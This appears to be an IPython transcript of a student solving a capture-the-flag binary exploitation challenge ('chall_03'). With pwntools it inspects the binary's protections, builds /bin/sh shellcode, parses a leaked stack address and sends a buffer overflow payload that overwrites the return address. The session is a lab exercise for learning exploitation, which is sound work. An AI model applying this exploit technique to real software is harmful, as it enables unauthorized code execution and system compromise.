 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: context.arch = "amd64"
In [3]: elf = ELF("./chall_03")
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_03/chall_03'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    No canary found
NX:       NX unknown - GNU_STACK missing
PIE:      PIE enabled
Stack:    Executable
RWX:      Has RWX segments
In [4]: shellcode_data = asm(shellcraft.sh())
In [5]: shellcode_length = len(shellcode_data)
In [6]: p = process("./chall_03")
[x] Starting local process './chall_03'
[+] Starting local process './chall_03': pid 22429
In [7]: p.recvuntil(b':) ')
Out[7]: b"She sellz sea shellz by the return address\nHere's a leak :) "
In [8]: leak_data = p.recv()
In [9]: stack_address = int(leak_data[-15:], 16)
In [10]: exploit_payload = shellcode_data + b's' * 280 + p64(stack_address)
In [11]: p.sendline(exploit_payload)
In [12]: